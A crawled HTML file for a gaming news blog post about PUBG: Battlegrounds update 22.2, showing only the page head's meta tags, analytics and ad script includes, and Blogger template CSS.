

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html
body_size: 46414
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/9219086528133791696/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp' rel='image_src'/>
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' name='description'/>
<meta content='https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html' property='og:url'/>
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' property='og:title'/>
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/w1200-h630-p-k-no-nu/Workshop-Update-1-1024x576.webp' property='og:image'/>
<title>
UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS&#8217; 6TH ANNIVERSARY CELEBRATION - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2023/03/update-222-teases-start-of-pubg.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp' property='og:image'/>
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdg_7y4Zhg-c3yINRr-K1cnAswFVAxE1MoqyfM2oyKPNaBzCToXZ4FO-X0EcZ4JnWNw5kjQB5BbRDdEYqNwrdo68pHUc5kC7lWdOcFz-_OC-5FVbAXBW5xqYml1XdHpAWrveboajR0vjlh6WJohk4Mxa64vIdT4pK3Lt2HsThQE9r2QOQweUKIg/s16000/Workshop-Update-1-1024x576.webp' name='twitter:image'/>
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' name='twitter:title'/>
<meta content='UPDATE 22.2 TEASES THE START OF PUBG: BATTLEGROUNDS’ 6TH ANNIVERSARY CELEBRATION' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
